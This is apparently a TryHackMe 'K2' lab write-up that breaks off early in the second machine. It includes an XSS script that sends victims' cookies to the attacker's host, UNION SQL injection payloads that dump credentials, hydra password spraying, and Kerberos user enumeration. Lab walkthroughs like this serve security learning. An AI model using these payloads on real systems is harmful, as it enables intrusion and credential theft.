TryHackMe: K2
K2 had us solve three machines in sequence, using our findings from the previous machines to tackle the next one.
We began with Base Camp, where we targeted a web application and discovered several virtual hosts through fuzzing. By exploiting an XSS vulnerability in one of the virtual hosts, we managed to gain access to the other one by stealing a cookie. Subsequently, we leveraged a SQL injection vulnerability to extract credentials from the database. We used one of these credentials to gain a shell via SSH. As this user, we found a password in one of the web server logs, which we used to obtain root access.
Next, we moved on to Middle Camp, where we were able to use one of the credentials discovered in Base Camp to establish a foothold. This access provided enough information to brute-force the password of another user. Once we had access to this user, we were able to change the password for a member of the Backup Operators group. After that, abusing this group membership, we dumped the registries and extracted the hashes. Using these hashes, we successfully obtained a shell as Administrator.
Finally, we began The Summit by using the same hash for Administrator from Middle Camp to gain a foothold. By hijacking a script, we managed to get a shell as another user. From there, we exploited our rights over the Domain Controller (DC) to perform a Resource-Based Constrained Delegation (RBCD) attack, which allowed us to escalate our privileges to the Administrator user.
Base Camp
Initial Enumeration
We began the K2 challenge with Base Camp, and given the hostname k2.thm. We add it to our hosts file.
1
10.10.123.196 k2.thm
We start the enumeration with an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -T4 -n -sC -sV -Pn -p- k2.thm
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fb:52:02:e8:d9:4b:83:1a:52:c9:9c:b8:43:72:83:71 (RSA)
| 256 37:94:6e:99:c2:4f:24:56:fd:ac:77:e2:1b:ec:a0:9f (ECDSA)
|_ 256 8f:3b:26:92:67:ec:cc:05:30:27:17:c5:df:9a:42:d2 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Dimension by HTML5 UP
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two open ports:
- 22/SSH
- 80/HTTP
Upon visiting http://k2.thm/, it appears to be a static site with nothing of interest.
Vhost Enumeration
By fuzzing for virtual hosts, we discover two: admin.k2.thm and it.k2.thm.
1
2
3
4
$ ffuf -u 'http://k2.thm/' -H "Host: FUZZ.k2.thm" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -t 50 -ic -fs 13229
...
admin [Status: 200, Size: 967, Words: 298, Lines: 24, Duration: 1072ms]
it [Status: 200, Size: 1083, Words: 322, Lines: 25, Duration: 1396ms]
We add these virtual hosts to our hosts file.
1
10.10.123.196 k2.thm admin.k2.thm it.k2.thm
Upon visiting http://it.k2.thm/, we see a login page for the IT ticket system.
Upon visiting http://admin.k2.thm/, we see a login page for Admin IT Ticket View.
XSS
Clicking the Sign Up here button on http://it.k2.thm/, we are redirected to http://it.k2.thm/register, where we can register an account.
After registering an account and logging in, we are redirected to http://it.k2.thm/dashboard, where we see a form for submitting tickets.
Testing the form with an XSS payload, we receive a hit on our web server from the server for desc.jpg, confirming that the description parameter is vulnerable.
1
2
3
4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.123.196 - - [28/Sep/2024 00:29:00] code 404, message File not found
10.10.123.196 - - [28/Sep/2024 00:29:00] "GET /desc.jpg HTTP/1.1" 404 -
Now we can try to steal the cookies for the user by changing our payload to <script src="http://10.11.72.22/xss.js"></script> and creating xss.js as follows:
1
fetch("http://10.11.72.22/?c="+btoa(document.cookie));
After some time, we observe the user first fetching our xss.js, followed by a request that includes the cookies.
1
2
10.10.123.196 - - [28/Sep/2024 00:38:00] "GET /xss.js HTTP/1.1" 200 -
10.10.123.196 - - [28/Sep/2024 00:38:00] "GET /?c=c2[REDACTED]QQ== HTTP/1.1" 200 -
Decoding the value we received from base64, we obtain a cookie.
1
2
$ echo c2[REDACTED]QQ== | base64 -d
session=eyJh[REDACTED]NwiA
SQL Injection
Now, we navigate to http://admin.k2.thm/ and set the cookie we obtained.
With that, we gain access to http://admin.k2.thm/dashboard.
Testing the form on the page, we see that it allows us to search for tickets by title.
Testing it for SQL injection, we notice that adding a single quote (') to our input returns a 500 response, indicating a potential vulnerability.
To exploit this SQL Injection vulnerability to extract data from the database, we first need to determine the column count in the injected query.
With the payload a' UNION SELECT 1,2,3;#, we find the column count is 3.
Now, we can start extracting data from the database.
Using the payload title=a' UNION SELECT 1,group_concat(schema_name),3 from information_schema.schemata;#, we retrieve the database names:
information_schema,performance_schema,ticketsite
Next, we check the tables in the ticketsite database with the payload title=a' UNION SELECT 1,group_concat(table_name),3 from information_schema.tables where table_schema='ticketsite';#:
admin_auth,auth_users,tickets
We then extract the column names for the ticketsite.admin_auth table using the payload title=a' UNION SELECT 1,group_concat(column_name),3 from information_schema.columns where table_schema='ticketsite' and table_name='admin_auth';#:
id,admin_username,admin_password,email
Finally, we dump the table with the payload title=a' UNION SELECT 1,group_concat(admin_username,':',admin_password,':',email,':',id SEPARATOR '\n'),3 from ticketsite.admin_auth;#.
1
2
3
4
5
6
7
james:Pw[REDACTED]3!:james@k2.thm:1
rose:VrMAogdfxW!9:rose@k2.thm:2
bob:PasSW0Rd321:bob@k2.thm:3
steve:St3veRoxx32:steve@k2.thm:4
cait:PartyAlLDaY!32:cait@k2.thm:5
xu:L0v3MyDog!3!:xu@k2.thm:6
ash:PikAchu!IshoesU!:ash@k2.thm:7
Shell as james
Creating a wordlist from the extracted usernames and passwords as follows:
1
2
3
4
5
6
7
james:Pw[REDACTED]3!
rose:VrMAogdfxW!9
bob:PasSW0Rd321
steve:St3veRoxx32
cait:PartyAlLDaY!32
xu:L0v3MyDog!3!
ash:PikAchu!IshoesU!
Now, testing them against the SSH service using hydra, we find that the credentials for the james user work.
1
2
3
$ hydra -C combolist.txt ssh://k2.thm
...
[22][ssh] host: k2.thm login: james password: Pw[REDACTED]3!
We can use the discovered credentials to obtain a shell as the james user via SSH and read the user flag.
1
2
3
4
$ ssh james@k2.thm
...
james@k2:~$ wc -c user.txt
38 user.txt
Shell as root
Looking at our IDs, we see that the user belongs to the adm group, which allows us to read most of the logs on the machine.
1
2
james@k2:~$ id
uid=1002(james) gid=1002(james) groups=1002(james),4(adm)
Checking the nginx logs, we find some credentials.
1
2
james@k2:/var/log/nginx$ grep -Ri 'pass' .
./access.log.1:10.0.2.51 - - [24/May/2023:22:17:17 +0000] "GET /login?username=rose&password=Rd[REDACTED]3! HTTP/1.1" 200 1356 "http://admin.k2.thm/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
While testing the password for the rose user does not work, we are successful with the root user, allowing us to read the root flag.
1
2
3
4
5
6
james@k2:/var/log/nginx$ su - root
Password:
root@k2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@k2:~# wc -c root.txt
38 root.txt
Post-exploitation
After gaining root access, we first check the /etc/passwd file, where we find the full names for the users: Rose Bud and James Bold.
1
2
3
4
root@k2:~# cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
rose:x:1001:1001:Rose Bud:/home/rose:/bin/bash
james:x:1002:1002:James Bold:/home/james:/bin/bash
Reading the bash history for the rose user, we find the user’s password.
1
2
3
root@k2:~# cat /home/rose/.bash_history
sudo suvR[REDACTED]!8
sudo su
Middle Camp
Initial Enumeration
Moving on to Middle Camp, let’s start with an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.231.218
...
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-28 02:28:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=K2Server.k2.thm
| Not valid before: 2024-09-27T01:59:30
|_Not valid after: 2025-03-29T01:59:30
|_ssl-date: 2024-09-28T02:30:19+00:00; +2s from scanner time.
| rdp-ntlm-info:
| Target_Name: K2
| NetBIOS_Domain_Name: K2
| NetBIOS_Computer_Name: K2SERVER
| DNS_Domain_Name: k2.thm
| DNS_Computer_Name: K2Server.k2.thm
| DNS_Tree_Name: k2.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-09-28T02:29:40+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49802/tcp open msrpc Microsoft Windows RPC
Service Info: Host: K2SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows
From the nmap scan, we obtain the hostname and the domain, which we add to our hosts file.
1
10.10.231.218 K2SERVER k2.thm k2server.k2.thm
Shell as r.bud
The task explicitly instructs us to use all the information gathered previously. So, let’s use the full names we discovered earlier with username-anarchy to generate a list of possible usernames.
1
2
3
4
5
$ cat fullnames.txt
Rose Bud
James Bold
$ username-anarchy -i fullnames.txt > possible_usernames.txt
Testing the possible usernames against Kerberos with kerberute, we discover two valid usernames: r.bud and j.bold.
1
2
3
4
$ kerbrute userenum --dc K2SERVER -d k2.thm possible_usernames.txt
...
2024/09/28 02:16:52 > [+] VALID USERNAME: r.bud@k2.thm
2024/09/28 02:16:53 > [+] VALID USERNAME: j.bold@k2.thm
Now that we know the username format, we can test the passwords found from Base Camp using netexec.
While the previous password for the james user does not work, the password discovered in the bash history for the rose user is successful, and we can also log in using WinRM.
1
2
3
4
5
6
7
8
9
10
11
$ nxc smb k2server.k2.thm -u 'j.bold' -p 'Pw[REDACTED]3!'
SMB 10.10.231.218 445 K2SERVER [*] Windows 10.0 Build 17763 x64 (name:K2SERVER) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.231.218 445 K2SERVER [-] k2.thm\j.bold:Pw[REDACTED]3! STATUS_LOGON_FAILURE
$ nxc smb k2server.k2.thm -u 'r.bud' -p 'vR[REDACTED]!8'
SMB 10.10.231.218 445 K2SERVER [*] Windows 10.0 Build 17763 x64 (name:K2SERVER) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.231.218 445 K2SERVER [+] k2.thm\r.bud:vR[REDACTED]!8
$ nxc winrm k2server.k2.thm -u 'r.bud' -p 'vR[REDACTED]!8'
SMB 10.10.231.218 445 K2SERVER [*] Windows 10.0 Build 17763 (name:K2SERVER) (domain:k2.thm)
